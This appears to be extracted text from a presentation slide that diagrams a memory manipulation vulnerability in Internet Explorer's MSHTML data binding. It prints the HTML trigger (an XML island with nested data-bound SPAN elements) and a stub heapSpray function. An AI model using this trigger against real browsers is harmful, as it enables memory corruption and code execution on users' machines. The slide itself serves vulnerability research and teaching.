 memory manipulation                                                                         vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                               XML Data Source Object #01
       DATASRC                        DATAFLD

                 Data Consumer #02
                                                             CRecordInstance::CRecordInstance
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 